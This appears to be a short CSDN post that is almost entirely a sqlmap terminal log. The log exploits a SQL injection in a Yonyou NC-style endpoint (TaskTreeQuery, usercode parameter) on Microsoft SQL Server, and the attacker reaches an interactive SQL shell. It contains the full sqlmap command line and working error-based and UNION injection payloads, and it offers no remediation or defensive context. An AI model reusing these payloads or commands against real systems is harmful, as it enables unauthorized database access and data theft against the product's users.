 [root@VM-16-8-centos sqlmap-1.7]# python3 sqlmap.py -u "http:// 2:8088/service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1%27*" --sql
-shell
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:36:06 /2023-12-04/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[21:36:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:36:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=AAB8E217242...748.server'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: http://15 2:8088/service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1' AND 2800 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(107)+C
HAR(120)+CHAR(113)+(SELECT (CASE WHEN (2800=2800) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)))-- HeNQ
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: http://1 2:8088/service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(107)+
CHAR(120)+CHAR(113)+CHAR(108)+CHAR(118)+CHAR(101)+CHAR(119)+CHAR(75)+CHAR(70)+CHAR(86)+CHAR(106)+CHAR(114)+CHAR(104)+CHAR(67)+CHAR(121)+CHAR(84)+CHAR(121)+CHAR(
112)+CHAR(70)+CHAR(119)+CHAR(83)+CHAR(82)+CHAR(120)+CHAR(90)+CHAR(98)+CHAR(104)+CHAR(115)+CHAR(83)+CHAR(65)+CHAR(99)+CHAR(118)+CHAR(71)+CHAR(104)+CHAR(114)+CHAR
(109)+CHAR(116)+CHAR(111)+CHAR(104)+CHAR(106)+CHAR(66)+CHAR(75)+CHAR(103)+CHAR(104)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL-- PbuI
---
[21:36:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2017
[21:36:11] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell>
CSDN @OidBoy_G